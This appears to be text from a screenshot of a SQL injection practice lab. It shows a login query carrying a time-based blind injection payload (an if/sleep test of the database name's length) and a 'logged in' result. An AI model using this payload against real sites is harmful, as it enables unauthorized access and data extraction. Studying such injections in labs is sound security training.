 SELECT username, password FROM users WHERE username=("1") and password=("1") or
if(length(database())=8,1,sleep(5)) #") LIMIT 0,1
SUCCESSFULLY
LOGGED IN